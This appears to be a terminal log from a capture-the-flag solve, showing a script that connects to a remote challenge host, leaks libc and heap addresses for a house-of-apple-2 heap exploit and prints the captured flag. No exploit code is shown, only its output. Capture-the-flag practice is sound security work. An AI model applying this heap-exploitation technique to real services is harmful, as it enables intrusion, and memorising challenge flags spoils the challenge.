 doyounow: house-of-apple-2 landing the flag (remote TLS)
$ LOGLEVEL=info ctf-python solve/solve.py
[x] Opening connection to 9f11c4c4eb427e3a.live.sbhost.io on port 1337
[x] Opening connection to 9f11c4c4eb427e3a.live.sbhost.io on port 1337: Trying 54.158.74.156
[+] Opening connection to 9f11c4c4eb427e3a.live.sbhost.io on port 1337: Done
[*] main_arena+0x60 leak = 0x7fb96ae7cce0
[*] libc base            = 0x7fb96ac62000
[*] heap base            = 0x55e0e01d9000
[*] fake FILE chunk F    = 0x55e0e01d9e80
SkillBit{simplememoryheresimplememorytheregivesoverflow}
SkillBit{simplememoryheresimplememorytheregivesoverflow}
already recorded
[+] FLAG: SkillBit{simplememoryheresimplememorytheregivesoverflow}
[*] Closed connection to 9f11c4c4eb427e3a.live.sbhost.io port 1337